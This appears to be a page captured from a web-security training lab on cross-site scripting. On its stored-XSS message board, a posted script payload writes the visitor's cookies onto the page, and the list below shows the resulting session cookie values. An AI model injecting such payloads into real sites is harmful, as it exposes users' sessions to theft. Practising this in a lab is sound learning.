 暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
我是一个留言板：
<script>document.write('<p>'+document.cookie+'</p>');</script>
submit
留言列表：
name=ichunqiu; PHPSESSID=1iadqpfqbcrjqjfamfdmjchn2t; _ga_P1JF3QTQ79=GS1.1.1726128058.2.0.1726128058.0.0.0
删除